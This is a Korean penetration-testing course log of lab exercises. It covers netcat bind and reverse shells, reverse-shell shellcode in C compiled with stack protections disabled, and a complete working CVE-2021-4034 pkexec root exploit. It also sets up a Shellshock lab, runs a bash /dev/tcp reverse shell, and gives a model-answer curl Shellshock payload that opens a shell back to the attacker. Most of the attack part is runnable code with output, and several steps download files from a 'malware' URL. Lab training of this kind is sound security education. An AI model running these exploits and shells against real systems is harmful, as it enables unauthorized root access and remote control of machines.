모의해킹 - 2 (교육 71일차)
실습> netcat 설치하기
넷켓(netcat, nc)?
TCP/UDP 통신을 다양하게 실행해서 전송할 수 있는 프로그램

http://netcat.sourceforge.net/

200.200.200.6 에서 작업한다.

1. 소스코드 다운로드
소스코드를 다운로드 받는다.
# yum -y install gcc wget
# wget --no-check-certificate http://linuxmaster.net/malware/netcat-0.7.1.tar.gz
# md5sum netcat-0.7.1.tar.gz
088def25efe04dcdd1f8369d8926ab34  netcat-0.7.1.tar.gz

2. 압축 해제
다운로드 받은 netcat 파일의 압축을 해제하고 그 디렉터리 안으로 들어간다.
# tar xzf netcat-0.7.1.tar.gz
# cd netcat-0.7.1

3. 환경설정 단계
# ls
   <-- Makefile이 없다.
# ./configure --help

환경설정 단계로 여기서는 옵션없이 사용한다.
# ./configure
# ls
Makefile   <-- Makefile이 생성되었다.

4. 컴파일 단계
make 명령어는 Makefile의 내용을 보고 컴파일을 한다.
Makefile은 configure에서 생성한다.
# make
# ls
Makefile  ...(생략)
# file src/netcat

5. 설치 단계
# make install

설치가 잘 되었는지 확인한다.
# ll /usr/local/bin/
합계 124
lrwxrwxrwx. 1 root root      6  3월  5 14:58 nc -> netcat
-rwxr-xr-x. 1 root root 126800  3월  5 15:09 netcat

6. 통신 연결
# cd
# iptables -F
# systemctl stop firewalld

# rpm -q nc
nc 패키지가 설치되어 있지 않습니다

200.200.200.6에서 실행한다.
8000번 포트를 오픈한다.
-l: listen
-v: verbose
-p: port number
# nc -lvp 8000


200.200.200.3에서 실행한다.
Hello 메세지를 보내면 연결된 200.200.200.6으로 메세지가 전송된다.
# nc 200.200.200.6 8000
Hello

# nc -lvp 8000
Connection from 200.200.200.3:42038
Hello

200.200.200.6에서 Hi 메세지를 보내면 연결된 200.200.200.6쪽으로 메세지가 전송된다.
# nc -lvp 8000
Connection from 200.200.200.3:42038
Hello
Hi

# nc 200.200.200.6 8000
Hello
Hi

Ctrl + C를 눌러서 종료한다.
# nc -lvp 8000
Connection from 200.200.200.3:42038
Hello
Hi
^C
실습> bind connection 이해하기
bind connection 은 Victim에서 포트를 열고
Attacker가 Victim으로 접속하는 연결 방식이다.

Attacker: 200.200.200.3
Victim: 200.200.200.6

  Attacker               Victim
+----------+          +----------+
|          |          |          |
|          |          |          |
|  52852 ----------------> 8000  |
|          |          |          |
|          |          |          |
+----------+          +----------+
     .3                    .6
          200.200.200.0/24

bind connection 의 조건 :
- Victim에 방화벽이 없어야 한다.
- 방화벽이 있다면 Victim에서 포트를 열었지만
- Attacker가 접속할 수 없는 상황이 된다.

프롬프트를 변경한다.
# PS1="Victim# "
# PS1="Attacker# "

1. Victim 방화벽 해제
Victim# iptables -F
Victim# systemctl stop firewalld

2. Victim 포트 오픈
Victim# nc -lvp 8000

3. Attacker 에서 접속
Attacker# nc 200.200.200.6 8000

4. 포트 확인
다른 터미널을 접속해서 연결된 포트를 확인한다.
netstat: net-tools 패키지를 설치한다.
Victim# ss -nat | grep 8000
ESTAB      0      0      200.200.200.6:8000               200.200.200.3:52852

Attacker# ss -nat | grep 8000
ESTAB  0      0      200.200.200.3:52852 200.200.200.6:8000


5. data 전송/확인
Victim# nc -lvp 8000
Connection from 200.200.200.3:52852
aaa
bbb
ccc
ddd

Attacker# nc 200.200.200.6 8000
aaa
bbb
ccc
ddd
^C💥중요💥

실습> reverse connection 이해하기
reverse connection 은 Attacker에서 포트를 열고
Victime이 Attacker로 접속하는 연결 방식이다.

Attacker: 200.200.200.3
Victim: 200.200.200.6

  Attacker               Victim
+----------+        | +----------+
|          |        | |          |
|          |        | |          |
|  8000  <----------|---- 55868  |
|          |        | |          |
|          |        | |          |
+----------+        | +----------+
     .3            f/w    .6
                       firewalld or iptables 활성화
          200.200.200.0/24

reverese connection 의 조건 :
- Victim에 방화벽이 활성화되어 있어야 한다.
- 방화벽이 있다면 Victim에서 포트를 열었지만
- Attacker가 접속할 수 없는 상황이 된다.
- 그러므로 Victim에서 Attacker쪽으로 나와야 하는 상황이다.

1. Victim 방화벽 활성화
Victim# systemctl start firewalld

2. Victim 포트 오픈
Victim# nc -lvp 8000

3. Attacker 에서 접속
Victim에 방화벽이 있기 때문에 접속이 안된다.
Attacker# nc 200.200.200.6 8000
Attacker#  <-- 바로 프롬프트가 나오면 연결이 안되고 종료가 되었다는 의미이다.

4. Attacker 포트 오픈
Attacker는 방화벽으로 모두 내리고 8000 번 포트를 오픈한다.
Attacker# iptables -F
Attacker# nc -lvp 8000

5. Victim 에서 접속
Victim이 Attacker에게 접속한다.
Victim# nc 200.200.200.3 8000

6. 포트 확인
다른 터미널을 접속해서 연결된 포트를 확인한다.
netstat: net-tools 패키지를 설치한다.
Victim# ss -nat | grep 8000
ESTAB      0      0      200.200.200.6:55868              200.200.200.3:8000

Attacker# ss -nat | grep 8000
ESTAB  0      0      200.200.200.3:8000 200.200.200.6:55868

7. data 전송/확인
Attacker# nc -lvp 8000
connect to [200.200.200.3] from (UNKNOWN) [200.200.200.6] 55868
aaa
bbb
ccc
ddd

Victim# nc 200.200.200.3 8000
aaa
bbb
ccc
ddd
^C
실습> bind shell 이해하기
bind shell은 bind connection 을 기반으로 Victim에서 포트를 열고 뒤에서 쉘이 대기하고 있다가
Attacker가 Victim으로 접속하면 쉘이 실행되는 공격 형태이다.

Attacker: 200.200.200.3
Victim: 200.200.200.6

  Attacker               Victim
+----------+          +----------+
|          |          |          |
|          |          |     -p   |
|  48188 ----------------> 8000 [/bin/sh] -e
|          |          |          |
|          |          |          |
+----------+          +----------+
     .3                    .6
          200.200.200.0/24

bind shell의 조건 :
- Victim에 방화벽이 비활성화 되어 있어야 한다.
- 방화벽이 있다면 Victim에서 포트를 열었지만 Attacker가 접속할 수 없는 상황이 된다.
- Victim에 포트를 열고 뒤에 쉘(/bin/sh)이 대기하고 있어야 한다.


1. Victim 방화벽 해제
Victim# iptables -F
Victim# systemctl stop firewalld

2. Victim 포트 오픈
-l: listen
-v: verbose
-p: port number
-e: exec program
Victim# nc -lvp 8000 -e /bin/sh

3. Attacker 에서 접속
Attakcer# nc 200.200.200.6 8000

4. 명령어 실행
Attakcer# nc 200.200.200.3 8000
pwd
ls
id
ip a
python -c 'import pty; pty.spawn("/bin/bash")'  <-- pyton을 이용해서 쉘을 실행해야 프롬프트가 출력된다.
[root@localhost ~]# ip a
[root@localhost ~]# id
[root@localhost ~]# exit
^C
실습> reverse shell 이해하기
reverse shell은 reverse connection 을 기반으로 Attacker에서 포트를 열고 대기하고 있다가
Victim이 Attacker로 접속할 때 쉘을 가지고 나가면 연결 후에 Victim의 쉘이 실행되는 공격 형태이다.

Attacker: 200.200.200.3
Victim: 200.200.200.6

  Attacker               Victim
+----------+        | +----------+
|          |        | |          |
|          |        | |     -p   |
|   8000 <----------|----- 55870 [/bin/sh] -e
|          |        | |          |
|          |        | |          |
+----------+        | +----------+
     .3            f/w    .6
                       firewalld or iptables 활성화
          200.200.200.0/24

reverse shell의 조건 :
- Victim에 방화벽이 활성화(Inbound 쪽) 되어 있어도 상관없다.
- Victim에 방화벽이 Outbound 쪽도 설정되어 있다면 연결이 안될 수 있다.
- Victim에 방화벽이 있다면 Attacker에서 포트를 열었기 때문에 Attacker로 접속할 수 있는 상황이 된다.
- Victim이 Attacker로 연결할 때 쉘(/bin/sh)을 가지고 나가야 한다.


1. Victim 방화벽 활성화
Victim# systemctl start firewalld

2. Victim 포트 오픈
Victim# nc -lvp 8000 -e /bin/sh

3. Attacker 에서 접속
Victim에 방화벽이 있기 때문에 접속이 안된다.
Attacker# nc 200.200.200.3 8000
Attacker#  <-- 바로 프롬프트가 나오면 연결이 안되고 종료가 되었다는 의미이다.

Victim# nc -lvp 8000 -e /bin/sh
^C

4. Attacker 포트 오픈
Attacker는 방화벽으로 모두 내리고 8000 번 포트를 오픈한다.
Attacker# iptables -F
Attacker# nc -lvp 8000

5. Victim 에서 접속
Victim이 Attacker에게 Reverse Shell로 접속한다.
Victim# nc 200.200.200.3 8000 -e /bin/sh

6. 명령어 실행
Attacker# nc -lvp 8000
connect to [200.200.200.3] from (UNKNOWN) [200.200.200.6] 55870
pwd
id
ip a
python -c 'import pty; pty.spawn("/bin/bash")'   <-- pyton을 이용해서 쉘을 실행해야 프롬프트가 출력된다.
[root@localhost ~]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@localhost ~]# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:3d:bf:69 brd ff:ff:ff:ff:ff:ff
    inet 200.200.200.6/24 brd 200.200.200.255 scope global noprefixroute ens33
       valid_lft forever preferred_lft forever
    inet6 fe80::7319:5898:3b71:d9bd/64 scope link noprefixroute
       valid_lft forever preferred_lft forever

[root@localhost ~]# exit
^C
쉘코드
쉘 코드를 뽑아내는 지식 :
리눅스, C언어, 어셈블리어, 시스템프로그래밍, BOF(Buffer Over Flow)
쉘코드란?
CPU가 실행하는 코드로 기계어 코드가 메모리(스택)에 올라가서 직접적으로 실행하는 코드를 말한다.
예전: 쉘을 실행하는 기계어 코드
현재: 모든 명령어를 실행하는 기계어 코드
쉘코드를 사용하는 곳 ?
시스템 해킹 분야에서 사용한다.
보안 취약점이 있는 프로그램을 공략하기 위해서 사용한다.
쉘코드를 실행파일에서 뽑아내는 방법
C언어로 소스코드로 프로그램을 작성 -> 어셈블리어로 분석 -> 기계어로 뽑아낸다.
뽑아낸 기계어코드를 가지고 공격코드에 활용한다.
쉘코드를 쉽게 뽑아내는 방법
metasploit 안에 있는 msfvenom을 이용해서 쉘코드를 추출할 수 있다.
쉘코드 데이터베이스
http://shell-storm.org/shellcode/
실습> Reverse Shell
1. 소스 확보

http://shell-storm.org/shellcode/files/shellcode-857.php

/*
Title   : reversetcpbindshell  (118 bytes)
Date    : 04 October 2013
Author  : Russell Willis <codinguy@gmail.com>
Testd on: Linux/x86_64 (SMP Debian 3.2.46-1+deb7u1 x86_64 GNU/Linux)

$ objdump -D reversetcpbindshell -M intel
reversetcpbindshell:     file format elf64-x86-64
Disassembly of section .text:

0000000000400080 <_start>:
  400080:   48 31 c0                xor    rax,rax
  400083:   48 31 ff                xor    rdi,rdi
  400086:   48 31 f6                xor    rsi,rsi
  400089:   48 31 d2                xor    rdx,rdx
  40008c:   4d 31 c0                xor    r8,r8
  40008f:   6a 02                   push   0x2
  400091:   5f                      pop    rdi
  400092:   6a 01                   push   0x1
  400094:   5e                      pop    rsi
  400095:   6a 06                   push   0x6
  400097:   5a                      pop    rdx
  400098:   6a 29                   push   0x29
  40009a:   58                      pop    rax
  40009b:   0f 05                   syscall
  40009d:   49 89 c0                mov    r8,rax
  4000a0:   48 31 f6                xor    rsi,rsi
  4000a3:   4d 31 d2                xor    r10,r10
  4000a6:   41 52                   push   r10
  4000a8:   c6 04 24 02             mov    BYTE PTR [rsp],0x2
  4000ac:   66 c7 44 24 02 7a 69    mov    WORD PTR [rsp+0x2],0x697a
  4000b3:   c7 44 24 04 0a 33 35    mov    DWORD PTR [rsp+0x4],0x435330a
  4000ba:   04
  4000bb:   48 89 e6                mov    rsi,rsp
  4000be:   6a 10                   push   0x10
  4000c0:   5a                      pop    rdx
  4000c1:   41 50                   push   r8
  4000c3:   5f                      pop    rdi
  4000c4:   6a 2a                   push   0x2a
  4000c6:   58                      pop    rax
  4000c7:   0f 05                   syscall
  4000c9:   48 31 f6                xor    rsi,rsi
  4000cc:   6a 03                   push   0x3
  4000ce:   5e                      pop    rsi
00000000004000cf <doop>:
  4000cf:   48 ff ce                dec    rsi
  4000d2:   6a 21                   push   0x21
  4000d4:   58                      pop    rax
  4000d5:   0f 05                   syscall
  4000d7:   75 f6                   jne    4000cf <doop>
  4000d9:   48 31 ff                xor    rdi,rdi
  4000dc:   57                      push   rdi
  4000dd:   57                      push   rdi
  4000de:   5e                      pop    rsi
  4000df:   5a                      pop    rdx
  4000e0:   48 bf 2f 2f 62 69 6e    movabs rdi,0x68732f6e69622f2f
  4000e7:   2f 73 68
  4000ea:   48 c1 ef 08             shr    rdi,0x8
  4000ee:   57                      push   rdi
  4000ef:   54                      push   rsp
  4000f0:   5f                      pop    rdi
  4000f1:   6a 3b                   push   0x3b
  4000f3:   58                      pop    rax
  4000f4:   0f 05                   syscall

  Code not is not optimal, this is left as an exercise to the reader ;^)

*/

#include <stdio.h>

#define IPADDR "\xc8\xc8\xc8\x06" /* 200.200.200.10 */
#define PORT "\x7a\x69" /* 31337 */

unsigned char code[] = \
"\x48\x31\xc0\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\x4d\x31\xc0\x6a"
"\x02\x5f\x6a\x01\x5e\x6a\x06\x5a\x6a\x29\x58\x0f\x05\x49\x89\xc0"
"\x48\x31\xf6\x4d\x31\xd2\x41\x52\xc6\x04\x24\x02\x66\xc7\x44\x24"
"\x02"PORT"\xc7\x44\x24\x04"IPADDR"\x48\x89\xe6\x6a\x10"
"\x5a\x41\x50\x5f\x6a\x2a\x58\x0f\x05\x48\x31\xf6\x6a\x03\x5e\x48"
"\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x48\x31\xff\x57\x57\x5e\x5a"
"\x48\xbf\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xef\x08\x57\x54"
"\x5f\x6a\x3b\x58\x0f\x05";

int
main(void)
{
    printf("Shellcode Length: %d\n", (int)sizeof(code)-1);
    int (*ret)() = (int(*)())code;
    ret();
    return 0;
}

2. 패키지 설치
CentOS 7에서 진행하고 gcc 관련 패키지를 설치한다.

[root@victim3 ~]# yum -y install gcc

3. 공격 파일 생성

[root@victim3 ~]# vi reverseShell.c
/*
 * 파일명: reverseShell.c
 * 출처: http://shell-storm.org/shellcode/files/shellcode-857.php
 * 작성자: 리눅스마스터넷
 */
#include <stdio.h>

#define IPADDR "\xc8\xc8\xc8\x03" /* 200.200.200.3 */
#define PORT "\x7a\x69" /* 31337 */

unsigned char code[] = \
"\x48\x31\xc0\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\x4d\x31\xc0\x6a"
"\x02\x5f\x6a\x01\x5e\x6a\x06\x5a\x6a\x29\x58\x0f\x05\x49\x89\xc0"
"\x48\x31\xf6\x4d\x31\xd2\x41\x52\xc6\x04\x24\x02\x66\xc7\x44\x24"
"\x02"PORT"\xc7\x44\x24\x04"IPADDR"\x48\x89\xe6\x6a\x10"
"\x5a\x41\x50\x5f\x6a\x2a\x58\x0f\x05\x48\x31\xf6\x6a\x03\x5e\x48"
"\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x48\x31\xff\x57\x57\x5e\x5a"
"\x48\xbf\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xef\x08\x57\x54"
"\x5f\x6a\x3b\x58\x0f\x05";

int
main(void)
{
    printf("Shellcode Length: %d\n", (int)sizeof(code)-1);
    int (*ret)() = (int(*)())code;  // 함수 포인터
    ret();  // 함수포인터  실행
    return 0;
}


4. 컴파일
[root@victim3 ~]# gcc -o reverseShell reverseShell.c
[root@victim3 ~]# file reverseShell
reverseShell: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.32, BuildID[sha1]=d0c3f29d88e8d6f20e7398b658a1382d6863a569, not stripped

[root@kali ~]# nc -lvp 31337
listening on [any] 31337 ...

메모리 스택 영역에 올라간 쉘코드는 실행할 수 없어서 세그멘테이션 오류가 발생된다.
[root@victim3 ~]# ./reverseShell
Shellcode Length: 118
세그멘테이션 오류


컴파일할 때 메모리(스택)에서 코드가 실행될 수 있도록 메모리 보호옵션을 해제한다.
-fno-stack-protector: 스택 프로텍터 제거
-z execstack: 스택에 올라가 있는 기계어 코드를 실행
-o reverseShell: reverseShell 실행 파일
[root@victim3 ~]# gcc -fno-stack-protector -z execstack -o reverseShell reverseShell.c

5. 방화벽 설정
Attacker <------- Victim 연결이 되므로 방화벽을 설정한다.
[root@victim3 ~]# systemctl start firewalld
[root@victim3 ~]# iptables -nvL

6. 공격자 포트 대기
공격자가 31337 포트로 대기한다.
[root@kali ~]# nc -lvp 31337
listening on [any] 31337 ...

다른 터미널을 열어서 열린 포트 31337을 확인한다.
[root@kali ~]# netstat -nat|grep 31337
tcp        0      0 0.0.0.0:31337           0.0.0.0:*               LISTEN

7. 공격 파일 실행
Victim이 reverseShell을 실행하면 Attacker에게 31337 포트로 연결해서 reverse shell 형태로 접속이 된다.
스택에서 200.200.200.3 8000 로 접속할 수 있는 이유는 컴파일할 때 메모리 보호 옵션을 제거했기 때문이다.
[root@victim3 ~]# ./reverseShell
Shellcode Length: 118

[root@kali ~]# nc -lvp 31337
listening on [any] 31337 ...
connect to [200.200.200.3] from (UNKNOWN) [200.200.200.6] 47536
id
pwd
/root

8. 연결 확인
ss or netstat 명령어로 아래처럼 연결된 상태를 확인한다.
Attacker[31337]-----------[47536]Victim

Attacker: 200.200.200.3
Victim: 200.200.200.6

  Attacker               Victim
+----------+        | +----------+
|          |        | |          |
|          |        | |     -p   |
|  31337 <----------|----- 47536 [./reverseShell]
|          |        | |          |
|          |        | |          |
+----------+        | +----------+
     .3            f/w    .6
                       firewalld or iptables 활성화
          200.200.200.0/24

Victim에서 다른 터미널을 열어서 연결된 상태를 확인한다.
[root@victim3 ~]# ss -nat|grep 31337
ESTAB      0      0      200.200.200.6:47536              200.200.200.3:31337

Attacker에서 다른 터미널을 열어서 연결된 상태를 확인한다.
[root@kali ~]# ss -nat|grep 31337
ESTAB  0      0      200.200.200.3:31337 200.200.200.6:47536
실습> 리눅스 polkit 취약점
2021년에 나온 리눅스 취약점으로 CVE-2021-4034 로 명명되었다.
일반 유저가 실행해서 관리자 권한을 획득하는 권한 상승 취약점이 존재한다.

1. 사용자 로그인
사용자를 생성하고 user1@200.200.200.6 로 로그인한다.

# useradd -g wheel admin
# useradd -g users user1
# passwd user1
user1 사용자의 비밀 번호 변경 중
새  암호:
새  암호 재입력:
passwd: 모든 인증 토큰이 성공적으로 업데이트 되었습니다.

login as: user1
user1@200.200.200.6's password:
[user1@localhost ~]$

2. 공격코드 작성
evil-so.c 파일을 생성한다.
[user1@localhost ~]$ vi evil-so.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

void gconv() {}

void gconv_init() {
    setuid(0);
    setgid(0);
    setgroups(0);

    execve("/bin/sh", NULL, NULL);
}

exploit.c 파일을 생성한다.
[user1@localhost ~]$ vi exploit.c
#include <stdio.h>
#include <stdlib.h>

#define BIN "/usr/bin/pkexec"
#define DIR "evildir"
#define EVILSO "evil"

int main()
{
    char *envp[] = {
        DIR,
        "PATH=GCONV_PATH=.",
        "SHELL=ryaagard",
        "CHARSET=ryaagard",
        NULL
    };
    char *argv[] = { NULL };

    system("mkdir GCONV_PATH=.");
    system("touch GCONV_PATH=./" DIR " && chmod 777 GCONV_PATH=./" DIR);
    system("mkdir " DIR);
    system("echo 'module\tINTERNAL\t\t\tryaagard//\t\t\t" EVILSO "\t\t\t2' > " DIR "/gconv-modules");
    system("cp " EVILSO ".so " DIR);

    execve(BIN, argv, envp);

    return 0;
}

Makefile을 생성한다.
[user1@localhost ~]$ vi Makefile
all:
	gcc -shared -o evil.so -fPIC evil-so.c
	gcc exploit.c -o exploit

clean:
	rm -r ./GCONV_PATH=. && rm -r ./evildir && rm exploit && rm evil.so

[user1@localhost ~]$ ls
Makefile  evil-so.c  exploit.c

3. 컴파일
make 를 이용해서 컴파일하면 실행파일 exploit 파일과 라이브러리 evil.so 파일이 생성된다.
[user1@localhost ~]$ make
gcc -shared -o evil.so -fPIC evil-so.c
gcc exploit.c -o exploit
[user1@localhost ~]$ ls
Makefile  evil-so.c  evil.so  exploit  exploit.c

4. 로컬 권한 상승 공격
로컬 권한 상승(local privilege escalation)
[user1@localhost ~]$ id
uid=1001(user1) gid=100(users) groups=100(users) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[user1@localhost ~]$ ./exploit
[root@localhost user1]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@localhost user1]# exit
[user1@localhost ~]$ exit

실습> Shell Shock

Shell Shock CVE-2014-6271 로 명명되었다.

1. 취약한 bash 설치
# yum -y install wget
# wget https://vault.centos.org/6.4/updates/x86_64/Packages/bash-4.1.2-15.el6_4.x86_64.rpm
# rpm -ivh bash-4.1.2-15.el6_4.x86_64.rpm --force

2. Shell Shock 취약점 확인
# env x='() { :;}; echo vulnerable' bash -c "echo this is a test"
vulnerable      <-- 취약한 부분
this is a test

3. 웹서버 설치
웹서버를 설치하고 방화벽을 중지한 후 웹서버를 시작한다.
# yum -y install httpd
# systemctl stop firewalld
# systemctl start httpd

4. 웹 페이지 생성
# cd /var/www/cgi-bin
# vi shellShock.cgi
#!/bin/bash
# 파일명: shellShock.cgi
# 프로그램 설명: Shell Shock 를 위한 CGI 프로그램
# 작성자: 리눅스마스터넷
# 작성일: 2023. 03. 04. (토) 10:40:34 KST

cat << EOF
Content-type: text/html

<html>
<head>
 <meta charset="utf-8">
 <title> ::: Shell Shock CGI 취약점 ::: </title>
</head>
<body>
 웹서버에 오신 것을 환영합니다. <br>
 - 리눅스마스터넷 -
</body>
</html>
EOF

# chmod 755 shellShock.cgi

5. 웹 페이지 접근
Host OS에서 크롬을 이용해서 접속한다.
http://200.200.200.6/cgi-bin/shellShock.cgi
웹서버에 오신 것을 환영합니다.
- 리눅스마스터넷 -

Attacker# curl http://200.200.200.6/cgi-bin/shellShock.cgi
<html>
<head>
 <meta charset="utf-8">
 <title> ::: Shell Shock CGI 취약점 ::: </title>
</head>
<body>
 웹서버에 오신 것을 환영합니다. <br>
 - 리눅스마스터넷 -
</body>
</html>
실습> bash에서 Reverse Shell 연결 방법
bash에서 Reverse Shell 연결 방법:
/bin/bash -i >& /dev/tcp/<공격자>/<포트> 0>&1

1. SELinux Off
Victim# setenforce 0
Victim# getenforce
Permissive

2. 공격자 포트 대기
Attacker# nc -lvp 8000
listening on [any] 8000 ...

3. Reverse Shell 실행
/bin/bash를 이용해서 Reverse Shell을 공격자로 연결한다.

nc는 삭제했기 때문에 실행이 안된다.
Victim# nc 200.200.200.3 8000
-bash: nc: command not found

Victim# /bin/bash -i >& /dev/tcp/200.200.200.3/8000 0>&1

4. 연결 확인
Attacker# nc -lvp 8000
listening on [any] 8000 ...
200.200.200.6: inverse host lookup failed: Unknown host
connect to [200.200.200.3] from (UNKNOWN) [200.200.200.6] 55886
[root@localhost ~]# pwd
pwd
/root
[root@localhost ~]# id
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@localhost ~]# exit
실습> Kali Linux 설정 수정
Kali Linux의 패키지를 받아오기 위해서는 /etc/apt/sources.list 파일을 열어서 https 라인을 넣어준다.
Attacker# vi /etc/apt/sources.list
# See https://www.kali.org/docs/general-use/kali-linux-sources-list-repositories/
deb http://http.kali.org/kali kali-rolling main contrib non-free
deb https://http.kali.org/kali kali-rolling main non-free contrib

# Additional line for source packages
# deb-src http://http.kali.org/kali kali-rolling main contrib non-free

Attacker# apt-get update
Attacker# apt -y install lynx
실습> Victim의 polkit 취약점을 이용한 관리자 권한 획득하기
-- 조건 --
1. Victim's IP Address: 200.200.200.6
2. Attacker's IP Address: 200.200.200.3
3. Victim의 일반유저가 없다.
- userdel -r user1
4. polkit 취약점이 존재한다.
5. bash 의 Shell Shock 취약점이 존재한다.
-- 조건 --

1. 일반 유저 삭제
user1을 삭제한다.
Victim# userdel -r user1

2. 방화벽 중지
Victim# systemctl stop firewalld
Victim# iptables -F

3. 웹서버 실행
Victim# yum -y install httpd
Victim# systemctl start httpd

4. 취약한 bash 설치
Shell Shock 취약점이 존재하는 쉘을 설치한다.
# wget https://vault.centos.org/6.4/updates/x86_64/Packages/bash-4.1.2-15.el6_4.x86_64.rpm
# rpm -ivh bash-4.1.2-15.el6_4.x86_64.rpm --force
# env x='() { :;}; echo vulnerable' bash -c "echo this is a test"
vulnerable
this is a test

5. CGI 프로그램 작성
Victim# cd /var/www/cgi-bin
Victim# vi shellShock.cgi
#!/bin/bash
# 파일명: shellShock.cgi
# 프로그램 설명: Shell Shock 를 위한 CGI 프로그램
# 작성자: 리눅스마스터넷
# 작성일: 2023. 03. 04. (토) 10:40:34 KST

cat << EOF
Content-type: text/html

<html>
<head>
 <meta charset="utf-8">
 <title> ::: Shell Shock CGI 취약점 ::: </title>
</head>
<body>
 웹서버에 오신 것을 환영합니다. <br>
 - 리눅스마스터넷 -
</body>
</html>
EOF

Victim# chmod 755 shellShock.cgi

6. netcat 삭제
Victim# rm -f /usr/local/bin/*

7. wget 설치
Victim# yum -y install wget

8. gcc 삭제
Victim# yum -y remove gcc make

9. SELinux Off
Victim~# setenforce 0

10. 직접 실행
Attacker: 200.200.200.3 에서 Victim의 관리자 권한을 획득한다.
Attacker에서만 작업을 한다.

# wget --no-check-certificate linuxmaster.net/malware/polkit/evil.so
# wget --no-check-certificate  linuxmaster.net/malware/polkit/exploit


>>> 모범 답안 <<<
Attacker# nc -lvp 8000

Attacker# curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/200.200.200.3/8000 0>&1' \
http://200.200.200.6:80/cgi-bin/shellShock.cgi


